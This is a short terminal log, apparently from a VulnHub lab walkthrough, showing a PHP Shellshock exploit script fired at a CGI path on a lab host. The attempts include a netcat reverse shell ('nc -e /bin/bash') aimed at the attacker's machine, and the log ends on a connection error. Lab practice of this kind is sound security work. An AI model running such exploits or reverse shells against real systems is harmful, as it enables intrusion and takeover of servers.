 ┌──(rahulr㉿kali)-[~/Desktop/vulnhub/symphonos3-v2]
└─$ php shellshock.php -u http://192.168.10.133/cgi-bin/underworld/ -c ls
Command sent to the server!
$ whoami
whoami
┌──(rahulr㉿kali)-[~/Desktop/vulnhub/symphonos3-v2]
└─$ php shellshock.php -u http://192.168.10.133/cgi-bin/underworld/ -c "nc -e /bin/bash 192.168.10.128 4444"
Command sent to the server!
┌──(rahulr㉿kali)-[~/Desktop/vulnhub/symphonos3-v2]
└─$ php shellshock.php -u http://192.168.10.133/cgi-bin/underworld/ -c "nc -e /bin/bash 192.168.10.128 4444"
A connection error occurred!